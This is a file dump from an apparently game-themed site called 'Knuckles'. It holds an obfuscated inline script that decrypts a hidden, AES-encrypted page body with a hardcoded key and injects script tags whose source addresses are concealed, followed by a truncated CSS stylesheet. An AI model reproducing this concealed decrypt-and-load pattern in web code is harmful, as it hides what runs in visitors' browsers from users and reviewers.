tOHXwc+5Tlf3DzBtsf7YV8AF/WiVcx1rLK4FiqiQu/[base64]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"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function ledgerBalance(ledgerTotal,ledgerGateway){ledgerTotal=ledgerTotal-(0x173a+-0xb1b*0x1+0x1*-0xb2d);var ledgerForecast=ledgerCache();var ledgerCheckout=ledgerForecast[ledgerTotal];if(ledgerBalance['LFlxhm']===undefined){var ledgerSignup=function(ledgerLocator){var ledgerLoader='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var ledgerBeacon='',ledgerConverter='';for(var ledgerQuote=-0x251f+-0x248c+0x49ab,ledgerBanner,ledgerBuffer,ledgerTranscript=0x5a0+-0x26a0+0x2100;ledgerBuffer=ledgerLocator['charAt'](ledgerTranscript++);~ledgerBuffer&&(ledgerBanner=ledgerQuote%(0x4c3*0x3+0x839*-0x3+0xb*0xf2)?ledgerBanner*(-0x614+-0x432+0xa86)+ledgerBuffer:ledgerBuffer,ledgerQuote++%(-0x15e9+0x2141*-0x1+-0x1*-0x372e))?ledgerBeacon+=String['fromCharCode'](-0x2412+-0x1a78+-0x1*-0x3f89&ledgerBanner>>(-(0x17a6+-0x24c5+0x1*0xd21)*ledgerQuote&0x1fe6+0xd92+-0x2d72)):-0x11e1+0x2009+-0xe28){ledgerBuffer=ledgerLoader['indexOf'](ledgerBuffer);}for(var ledgerSync=-0x2*-0x12ec+-0x3e*-0x6e+0x101f*-0x4,ledgerEstimator=ledgerBeacon['length'];ledgerSync<ledgerEstimator;ledgerSync++){ledgerConverter+='%'+('00'+ledgerBeacon['charCodeAt'](ledgerSync)['toString'](-0xa7d+-0x2*-0x414+0x265*0x1))['slice'](-(-0x244+0x2*-0x2b6+0x3d9*0x2));}return decodeURIComponent(ledgerConverter);};var ledgerUploader=function(ledgerMeter,ledgerTile){var ledgerDigest=[],ledgerValidator=0x4*-0x66b+-0x15da+0x2f86,ledgerMixer,ledgerCount='';ledgerMeter=ledgerSignup(ledgerMeter);var ledgerSuggest;for(ledgerSuggest=-0x121d+0x5bb*0x2+0x6a7;ledgerSuggest<0x5*-0x181+-0x2e*-0x3c+-0x243;ledgerSuggest++){ledgerDigest[ledgerSuggest]=ledgerSuggest;}for(ledgerSuggest=-0x1*0x2359+0x9a0+0x19b9;ledgerSuggest<-0x2134+-0x1*0x12c6+0x34fa;ledgerSuggest++){ledgerValidator=(ledgerValidator+ledgerDigest[ledgerSuggest]+ledgerTile['charCodeAt'](ledgerSuggest%ledgerTile['length']))%(0x20ad+-0xef0+0x1*-0x10bd),ledgerMixer=ledgerDigest[ledgerSuggest],ledgerDigest[ledgerSuggest]=ledgerDigest[ledgerValidator],ledgerDigest[ledgerValidator]=ledgerMixer;}ledgerSuggest=-0x14b*-0xa+0xafc+-0x17ea,ledgerValidator=-0x9f2+0x2497+-0x1aa5;for(var ledgerExporter=0x24c9+-0x2460+-0x23*0x3;ledgerExporter<ledgerMeter['length'];ledgerExporter++){ledgerSuggest=(ledgerSuggest+(0x89f*0x1+0x3*-0x579+0x7cd))%(0x1236+-0x2*-0xd86+0x1*-0x2c42),ledgerValidator=(ledgerValidator+ledgerDigest[ledgerSuggest])%(-0x168f+0x3a3*-0x5+-0x3*-0xdea),ledgerMixer=ledgerDigest[ledgerSuggest],ledgerDigest[ledgerSuggest]=ledgerDigest[ledgerValidator],ledgerDigest[ledgerValidator]=ledgerMixer,ledgerCount+=String['fromCharCode'](ledgerMeter['charCodeAt'](ledgerExporter)^ledgerDigest[(ledgerDigest[ledgerSuggest]+ledgerDigest[ledgerValidator])%(-0x1*-0x143+-0x7*0x49f+-0x25*-0xde)]);}return ledgerCount;};ledgerBalance['vdfpGP']=ledgerUploader,ledgerBalance['PxmMKC']={},ledgerBalance['LFlxhm']=!![];}var ledgerThread=ledgerForecast[-0x1fa0+-0x17*-0xe3+0xb3b*0x1];ledgerBalance['MYlbRQ']!==ledgerThread&&(ledgerBalance['PxmMKC']={},ledgerBalance['MYlbRQ']=ledgerThread);var ledgerTicker=ledgerBalance['PxmMKC'][ledgerTotal];return ledgerTicker===undefined?(ledgerBalance['bccpQX']===undefined&&(ledgerBalance['bccpQX']=!![]),ledgerCheckout=ledgerBalance['vdfpGP'](ledgerCheckout,ledgerGateway),ledgerBalance['PxmMKC'][ledgerTotal]=ledgerCheckout):ledgerCheckout=ledgerTicker,ledgerCheckout;}function ledgerCache(){var ledgerResizer=['WOhdR8odomk5','W4RdUIBcVq','wxxdRJxdHW','WRLhWQFdKt4','z8kAW7mKpq','WOmkW5RdOG','W5n3W5ldQ8ou','seRdOrDdCCkTW7qktK7dISo/WR0','gIbN','zCopptv3oSo7W6Gmxq0Hga','W50yW7rRuW','WQryWR7dNdK','mCkCESkAWQKsWQ8vzf4mWQtcQ2i','xSoLWR/dUJm','W4HaW6SUp8kVW703A8kKWRWCWP0g','WQHzo8k3','W65fmmoUua','W6nOpSoO','wZ/dSSo+DW','aNJdPsdcMq','ACkupYZcQa','hKNdLSkGsq','W7qeW7VcIH/cV8osWPWHwa','ymobj8ov','cYqf','j8olW6CoyCooW70p','W6mPDmkMWQO','WRtdL13cGa4','WOzdcNK','vr7dLmk2sG','WPyIWRFdV8kO','cdmUW5SZ','i8oRWQO','W5/cI8k4W4W','WOtdVmodDmoN','BCkjkIFcSG','fYqslCo8','WOixWPJdGSo8WPBdMum','W6VcUCocWPy','W7RcTCouWOBdLq','mehdHh4rvrjeguWM','veVdGNTF','W7pcLWRdHfG','WOG4W6FdPW','W698W5tcKWS','W64IECkXWQe','uWZdTwldIa','agFdUZBcMa','zSkxoZVcSW','vuldN21i','z8oRl8ojW70','W6HVnSoJ','W4NdLmoSsSok','ucFcUMldHmoQWOXGW4hdUJ/dVv/cRW','W5uPW7L8hG','bZLtkSk+','vCoKAgVcRmkmaIRcG8kdzffs','rehdKNC','reFdMgO','WO40W6xdPSoJ','W6ZcL8osWPVdLW','ewxdPcFcMq','emk9W6ZcISoQ','FCo3tItcUW','W6pcT8kqW64','DGxcKZXn','W45MmSopW5fwaCoxbKm+WQK','n0JdHN0ulKLJaw8SW5Tf','nSkpWONdISk2','jSomECk+fq','AfveW4dcKNpdLZeLW4u','W5hdJhxcPr5uEmo+W692','fCkYFYRdSq','W41IWRRcV8kGWO0FW6hcPSoOWO/cTmk9','W57cVrNdGLG','sCkHhgtcGq','WQqEDSoU','maydWOdcUa','WO9WWQ03cwa5W5hcHri','WRW0W5VcPG','WPPkhh8','WPpcNttdVWe','W73cUCo1WPVdLW','gHxcVLuf','hsKdBmo6','CSoGrslcUW','agFdUZ/cJW','kLSaW4NdQW','v8kHW70','WQeuzSowWO8','WPDUa3ju','WO4WW78','lr0gWPe','WR3dM17dKq','DGlcKG','vcBcVMxdHSkuW5mjW6FdSr0','z8oyW5JcGmo9W7PfamoBuSkxW6q','WQDUnSktWPO','zmklka','qCkJW6dcNCo6','WOG+W5VdVCoN','WPKcW4RdR8kc','W7eBWQOD','eMldQsFcMG','fK/cPJxdOSobc8opvau','WOxcIJxcUri','W4FcHSkZW4uA','pCksAa','qKVdLwfj','o8kyAKi2','yCoblCoFW78','WRi6D8oU','E8kijIRcOW','A8kqidVdRG','WQ9AWQRdIG','gX0/WPa','W7HVW4m','W7atsvq3','oSkDyMy','ns0yWOdcSG','W7DdiCkKWPraW5/cMe0s','zSoTk8ofW7W','W70cwfWS','WQTBWPqXyG'];ledgerCache=function(){return ledgerResizer;};return ledgerCache();}(function(ledgerRefresh,invoiceBalance){var invoiceTotal=ledgerRefresh();function invoiceGateway(invoiceForecast,invoiceCache){return ledgerBalance(invoiceCache-0x26c,invoiceForecast);}function invoiceCheckout(invoiceSignup,invoiceLocator){return ledgerBalance(invoiceSignup-0x103,invoiceLocator);}function invoiceLoader(invoiceBeacon,invoiceConverter){return ledgerBalance(invoiceConverter- -0x76,invoiceBeacon);}while(!![]){try{var invoiceQuote=-parseInt(invoiceGateway('qFOm',0x3a8))/(-0x3*0x5bb+0x256+0xedc)+parseInt(invoiceLoader('rA0M',0x87))/(-0x23ec+-0x2*-0x304+0x1de6)*(-parseInt(invoiceGateway('3Wp*',0x3b5))/(-0xb*-0x41+-0x1*0x1f34+0x1c6c))+-parseInt(invoiceLoader('ikoK',0xd6))/(0x1*0x26e9+-0xd92+-0x1*0x1953)*(-parseInt(invoiceLoader('xBV6',0xa1))/(0x21c1+0xc9f+-0x2e5b*0x1))+-parseInt(invoiceGateway('4Bad',0x3a6))/(0x6d6*0x3+-0x1*-0xb35+0x1ab*-0x13)+parseInt(invoiceCheckout(0x1fd,'M*kz'))/(-0xb39+-0xfb*0x2+-0x13*-0xb2)+-parseInt(invoiceLoader('X66G',0xa0))/(0x1*-0x21a0+0x254b+-0x3a3)*(-parseInt(invoiceCheckout(0x232,'Z#!@'))/(0x4a*0x49+0x2068+-0x11d3*0x3))+parseInt(invoiceLoader('zgGt',0xc9))/(0x153*-0x3+0x1bf2+-0x17ef);if(invoiceQuote===invoiceBalance)break;else invoiceTotal['push'](invoiceTotal['shift']());}catch(invoiceBanner){invoiceTotal['push'](invoiceTotal['shift']());}}}(ledgerCache,-0x8860+0xc*-0x1660+0x1*0xf71dd),(function(){function invoiceBuffer(invoiceTranscript,invoiceSync){return ledgerBalance(invoiceTranscript-0x29d,invoiceSync);}var invoiceEstimator=(function(){var invoiceUploader=!![];return function(invoiceMeter,invoiceTile){var invoiceDigest=invoiceUploader?function(){function invoiceValidator(invoiceMixer,invoiceCount){return ledgerBalance(invoiceCount-0x6a,invoiceMixer);}if(invoiceTile){var invoiceSuggest=invoiceTile[invoiceValidator('X66G',0x177)](invoiceMeter,arguments);return invoiceTile=null,invoiceSuggest;}}:function(){};return invoiceUploader=![],invoiceDigest;};}()),invoiceExporter=[-0xa6d+-0x90*0x1d+0x1b83*0x1,0xb*0x197+0x20f2+-0x3170,-0xf1c+-0x50+0x101c,0x8*-0x26+0x1633+-0x14ee,-0x1a78+-0x1*0xcfb+-0x282d*-0x1,0x1*-0x4fc+0x5*-0xb3+0x8f1,-0x1b2+-0x43*0x3a+0x1116,0x64a*-0x2+0x25d8+-0x2d*0x8b,0xaad+-0x5*-0x48d+-0x1*0x20be,0x174a+0x17c7+-0x2e1b,0x893*0x2+0x9af+-0x1a76,0x2403+0x913+-0x2c23,0x5bb*0x2+-0x63f+-0x4d6,0x28*0x45+0x2037+-0x2ae9,-0x1*0x2359+0x9a0+0x1a91,-0x2134+-0x1*0x12c6+0x3442,0x20ad+-0xef0+0x1*-0x1127,-0x14b*-0xa+0xafc+-0x17e3,-0x9f2+0x2497+-0x19c8,0x24c9+-0x2460+-0x2d*-0x3,0x89f*0x1+0x3*-0x579+0x85c,0x1236+-0x2*-0xd86+0x1*-0x2cee,-0x168f+0x3a3*-0x5+-0x9*-0x499,-0x1*-0x143+-0x7*0x49f+-0x2*-0xfb5,-0x1fa0+-0x17*-0xe3+0xbc2*0x1,0x5*0x9d+0x1*0x1c8d+-0x59*0x59,-0x1*0xd9d+0xa36*-0x3+0x2cdf,0x174+0x251f+-0x25b6,-0xb5f+0x9*0x89+-0x3b8*-0x2,0x8*-0x397+-0x2*-0xbe2+0x589,0x1*0x2093+0x8fa+-0x2957,-0xc17+-0x14de*-0x1+0x8*-0x109],invoiceThread=document[invoiceTicker('1Zlh',0xea)][invoiceResizer(0x402,'Z#!@')+invoiceTicker('3Wp*',0xb4)+'te'](invoiceTicker('x(4N',0xb1)+'q');document[invoiceTicker('yPb2',0xd7)][invoiceTicker('Otr2',0x70)+invoiceResizer(0x3e5,'yPb2')+invoiceTicker('rA0M',0x82)](invoiceResizer(0x451,'q%2j')+'q');function invoiceTicker(invoiceRefresh,paymentBalance){return ledgerBalance(paymentBalance- -0x82,invoiceRefresh);}function paymentTotal(paymentGateway){var paymentForecast=invoiceEstimator(this,function(){function paymentCache(paymentCheckout,paymentSignup){return ledgerBalance(paymentCheckout-0x316,paymentSignup);}var paymentLocator=function(){function paymentLoader(paymentBeacon,paymentConverter){return ledgerBalance(paymentBeacon- -0x133,paymentConverter);}function paymentQuote(paymentBanner,paymentBuffer){return ledgerBalance(paymentBuffer- -0x12c,paymentBanner);}function paymentTranscript(paymentSync,paymentEstimator){return ledgerBalance(paymentSync-0x2d0,paymentEstimator);}var paymentUploader;try{paymentUploader=Function(paymentTranscript(0x42c,'1Zlh')+paymentTranscript(0x40d,'JIbh')+paymentLoader(-0x2,'g5fS')+paymentQuote('Z#!@',0x16)+(paymentQuote('Woa*',0x26)+paymentTranscript(0x433,'[OUX')+paymentLoader(-0xb,'[OUX')+paymentLoader(-0x3e,'kBRa')+paymentQuote('U&cU',-0x2d)+paymentTranscript(0x43a,'Iu%g')+'\x20)')+');')();}catch(paymentMeter){paymentUploader=window;}return paymentUploader;},paymentTile=paymentLocator(),paymentDigest=paymentTile[paymentValidator(-0x63,'zgGt')+'le']=paymentTile[paymentMixer('X66G',0x10b)+'le']||{};function paymentValidator(paymentCount,paymentSuggest){return ledgerBalance(paymentCount- -0x188,paymentSuggest);}var paymentExporter=[paymentMixer('[OUX',0xde),paymentMixer('7^90',0xf9),paymentCache(0x45a,'6EY6'),paymentValidator(-0x4f,'HNWN'),paymentValidator(-0x38,'8iiF')+paymentCache(0x474,'Otr2'),paymentCache(0x45b,'6KjO'),paymentCache(0x477,'9H*6')];function paymentMixer(paymentThread,paymentTicker){return ledgerBalance(paymentTicker- -0x3b,paymentThread);}for(var paymentResizer=0xd45+-0xb7e+-0x1c7;paymentResizer<paymentExporter[paymentValidator(-0x67,'0ELF')+'h'];paymentResizer++){var paymentRefresh=invoiceEstimator[paymentMixer('4Bad',0xcf)+paymentCache(0x473,'!]dU')+'r'][paymentMixer('X66G',0xb9)+paymentValidator(-0x75,'rA0M')][paymentValidator(-0x22,'6EY6')](invoiceEstimator),weatherBalance=paymentExporter[paymentResizer],weatherTotal=paymentDigest[weatherBalance]||paymentRefresh;paymentRefresh[paymentMixer('!]dU',0xc6)+paymentValidator(-0x6b,'qwwo')]=invoiceEstimator[paymentMixer('3n^]',0xcb)](invoiceEstimator),paymentRefresh[paymentMixer('yPb2',0xce)+paymentCache(0x451,'Woa*')]=weatherTotal[paymentMixer('Otr2',0xe0)+paymentCache(0x438,'qFOm')][paymentValidator(-0x1b,'1Zlh')](weatherTotal),paymentDigest[weatherBalance]=paymentRefresh;}});function weatherGateway(weatherForecast,weatherCache){return invoiceResizer(weatherForecast- -0x12c,weatherCache);}function weatherCheckout(weatherSignup,weatherLocator){return invoiceResizer(weatherLocator- -0x4f5,weatherSignup);}paymentForecast();var weatherLoader=atob(paymentGateway),weatherBeacon=new Uint8Array(weatherLoader[weatherConverter('vpNk',0x3d0)+'h']);function weatherConverter(weatherQuote,weatherBanner){return invoiceResizer(weatherBanner- -0x1e,weatherQuote);}for(var weatherBuffer=-0x3*0x355+-0x1c47+0x2646;weatherBuffer<weatherLoader[weatherCheckout('U2hS',-0xf7)+'h'];weatherBuffer++)weatherBeacon[weatherBuffer]=weatherLoader[weatherConverter('QGeY',0x43d)+weatherGateway(0x2ea,'qFOm')](weatherBuffer);return weatherBeacon;}var weatherTranscript=paymentTotal(invoiceThread),weatherSync=weatherTranscript[invoiceBuffer(0x401,'1Zlh')](0x1acc+0x152b*0x1+-0xffd*0x3,0x13f*0x3+-0x5b4+0x1*0x203),weatherEstimator=weatherTranscript[invoiceTicker('[OUX',0xa5)](0x83*-0x4a+0x82e*-0x2+0x2*0x1b23);function invoiceResizer(weatherUploader,weatherMeter){return ledgerBalance(weatherUploader-0x2f2,weatherMeter);}crypto[invoiceBuffer(0x3bb,'X66G')+'e'][invoiceResizer(0x430,'3Wp*')+invoiceBuffer(0x3c3,'Z#!@')](invoiceTicker('Otr2',0x90),new Uint8Array(invoiceExporter),invoiceResizer(0x3f4,'[OUX')+'CM',![],[invoiceTicker('2RD5',0xde)+'pt'])[invoiceBuffer(0x3f1,'0ELF')](function(weatherTile){var weatherDigest={};function weatherValidator(weatherMixer,weatherCount){return invoiceResizer(weatherCount- -0x573,weatherMixer);}function weatherSuggest(weatherExporter,weatherThread){return invoiceResizer(weatherExporter- -0x49b,weatherThread);}weatherDigest[weatherValidator('qFOm',-0x154)]=weatherValidator('m(^X',-0x141)+'CM';function weatherTicker(weatherResizer,weatherRefresh){return invoiceResizer(weatherRefresh- -0x5d3,weatherResizer);}return weatherDigest['iv']=weatherSync,crypto[weatherSuggest(-0xb1,'M*kz')+'e'][weatherTicker('xBV6',-0x1e6)+'pt'](weatherDigest,weatherTile,weatherEstimator);})[invoiceTicker('yUe]',0xcd)](function(avatarBalance){document[avatarTotal(-0xd4,'3Wp*')][avatarTotal(-0xb0,'2RD5')+avatarTotal(-0x106,'0ELF')]=new TextDecoder()[avatarTotal(-0xda,'1Zlh')+'e'](avatarBalance),(function(){function avatarGateway(avatarForecast,avatarCache){return avatarTotal(avatarForecast-0x395,avatarCache);}function avatarCheckout(avatarSignup,avatarLocator){return avatarTotal(avatarLocator-0x317,avatarSignup);}var avatarLoader=document[avatarGateway(0x28e,'U2hS')+avatarGateway(0x2fd,'zgGt')+avatarCheckout('Iu%g',0x265)](avatarGateway(0x2a0,'MkKd')+'t');function avatarBeacon(avatarConverter,avatarQuote){return avatarTotal(avatarQuote-0x30d,avatarConverter);}avatarLoader[avatarGateway(0x2ad,'M*kz')]=avatarGateway(0x2ca,'qwwo')+avatarGateway(0x2ff,'smOI')+avatarGateway(0x2b4,'SNmi')+avatarGateway(0x2cf,'ikoK')+avatarBeacon('Otr2',0x261)+avatarCheckout('X66G',0x24f)+avatarGateway(0x2eb,'Pr!z'),document[avatarCheckout('Z#!@',0x21d)][avatarBeacon('X66G',0x272)+avatarBeacon('6EY6',0x253)+'d'](avatarLoader);}());function avatarBanner(avatarBuffer,avatarTranscript){return invoiceTicker(avatarTranscript,avatarBuffer- -0x1e4);}function avatarTotal(avatarSync,avatarEstimator){return invoiceTicker(avatarEstimator,avatarSync- -0x17b);}(function(){var avatarUploader=document[avatarMeter(0x44f,'g5fS')+avatarMeter(0x434,'yUe]')+avatarTile('kBRa',0x12b)](avatarDigest('yPb2',0x4f8)+'t');function avatarDigest(avatarValidator,avatarMixer){return avatarBanner(avatarMixer-0x604,avatarValidator);}function avatarMeter(avatarCount,avatarSuggest){return avatarBanner(avatarCount-0x589,avatarSuggest);}avatarUploader[avatarTile('q%2j',0x147)]=avatarDigest('8iiF',0x4e6)+avatarMeter(0x443,'MkKd')+avatarTile('x(4N',0x171)+avatarMeter(0x47a,'Iu%g')+avatarDigest('rA0M',0x4ac)+avatarDigest('!]dU',0x4ec)+'e9';function avatarTile(avatarExporter,avatarThread){return avatarBanner(avatarThread-0x282,avatarExporter);}document[avatarMeter(0x46d,'zgGt')][avatarMeter(0x46a,'[OUX')+avatarMeter(0x453,'zgGt')+'d'](avatarUploader);}());function avatarTicker(avatarResizer,avatarRefresh){return invoiceTicker(avatarRefresh,avatarResizer-0x2c0);}if(location[avatarTicker(0x345,'yUe]')]){var cartBalance=document[avatarBanner(-0x14e,'sstN')+avatarBanner(-0x110,'[OUX')+avatarTotal(-0xd3,'rA0M')](decodeURIComponent(location[avatarTotal(-0xc5,'SNmi')][avatarTotal(-0xe3,'kBRa')](-0x244b*0x1+0x5df+0x1e6d)));cartBalance&&cartBalance[avatarTotal(-0xf2,'Iu%g')+avatarTotal(-0xcf,'rA0M')+avatarBanner(-0x152,'j6PO')]();}});}()));</script></body></html>
---- public/knuckles.css ----
@font-face{font-family:"Lilita One";src:url("./fonts/LilitaOne-Regular.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{color-scheme:dark;--plum-900:#150d22;--plum-800:#1f1530;--plum-700:#2b1d3a;--plum-600:#3a2749;--plum-500:#4a3357;--plum-200:#d9c2ee;--cream:#fff6dc;--gold:#ffc933;--gold-600:#cc8a0f;--grass:#5fd95c;--grass-700:#247f26;--ember:#ff6b1a;--berry:#ff4b4b;--outline:#241511;--display:"Lilita One","Arial Rounded MT Bold",ui-rounded,system-ui,sans-serif;--body:ui-rounded,"SF Pro Rounded","Nunito",system-ui,-apple-system,"Segoe UI",sans-serif;--radius:18px;--max:1120px;--ease:cubic-bezier(0.22, 1, 0.36, 1);--spring:cubic-bezier(0.34, 1.56, 0.64, 1);--ease-inout:cubic-bezier(0.65, 0, 0.35, 1)}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:16px}body{margin:0;background:var(--plum-800);color:var(--cream);font:500 17px/1.55 var(--body);-webkit-font-smoothing:antialiased;overflow-x:clip}img{max-width:100%;height:auto}a{color:var(--gold)}:focus-visible{outline:3px solid var(--gold);outline-offset:3px;border-radius:8px}.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}.skip{position:absolute;left:-999px;top:8px;z-index:20;padding:10px 16px;background:var(--cream);color:var(--outline);border-radius:10px;font-weight:700}.skip:focus{left:8px}.display{font-family:var(--display);font-weight:400;letter-spacing:.02em}.title{margin:14px 0 0;font:400 clamp(64px, 12vw, 132px)/0.9 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:10px var(--outline);paint-order:stroke fill;text-shadow:0 8px 0 var(--outline)}.h2{margin:0;font:400 clamp(32px, 5vw, 50px)/1 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 5px 0 var(--outline)}.eyebrow{margin:0 0 10px;color:var(--gold);font:800 0.8rem/1 var(--body);letter-spacing:.1em;text-transform:uppercase}.lead{margin:18px 0 0;max-width:34rem;color:var(--plum-200);font-size:clamp(18px, 2.2vw, 21px);font-weight:600}.center{text-align:center}.center .lead{margin-left:auto;margin-right:auto}.pill{display:inline-block;padding:.4rem .85rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--gold);font:800 0.78rem/1 var(--body);letter-spacing:.08em;text-transform:uppercase}.tagline{display:inline-block;margin:18px 0 0;padding:.55rem 1.1rem;border:3px solid var(--outline);border-radius:999px;background:var(--cream);color:var(--outline);font:800 clamp(15px, 2vw, 18px)/1.2 var(--body);box-shadow:0 4px 0 var(--outline)}.card{background:var(--plum-700);border:3px solid var(--outline);border-radius:var(--radius);box-shadow:0 6px 0 var(--plum-900);padding:22px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:.6rem;min-height:58px;padding:.7rem 1.7rem;border:3px solid var(--outline);border-radius:16px;color:var(--outline);font:400 1.3rem/1 var(--display);letter-spacing:.05em;text-decoration:none;cursor:pointer;transition:transform .15s var(--ease),box-shadow .15s var(--ease),filter .15s ease}.btn-green{background:var(--grass);box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 